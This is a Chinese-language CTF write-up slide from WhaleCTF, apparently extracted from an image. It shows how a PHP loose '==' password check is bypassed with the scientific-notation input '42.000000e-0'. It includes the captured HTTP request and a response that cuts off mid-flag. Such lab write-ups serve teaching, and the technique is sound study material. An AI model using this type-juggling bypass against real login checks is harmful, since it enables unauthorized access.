 题目解析
蓝鲸安全
WHALECTF
• 最终比较password的值为42，不过采用了“==”比较，可以使用弱类
型比较漏洞绕过。
• 所以最终构造参数，单种字符需要出现6此以上（6个数字，6个符号
或者6个字母）。且不能是纯数字，必须数字，符号，大小写字母包
含三种，所以利用科学计数法进行构造：42.000000*10^0可以获得与
42相等的值：利用e字母组成科学计数法为：42.000000e-0
Request
Raw Params Headers Hex
POST /web/web21/index.php HTTP/1.1
Host: daka.whaledu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://a204d7a9-69f2-4ae5-ae7a-d5ac75747f75
Content-Length: 21
Cookie: PHPSESSID=ep2b3jp7pav2dmfsdn769a33s1
Connection: close
password=42.000000e-0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Feb 2018 04:19:06 GMT
Server: Apache/2.4.7 (Unix) PHP/5.3.27
X-Powered-By: PHP/5.3.27
Content-Length: 30
Connection: close
Content-Type: text/html
what the hell?flag{h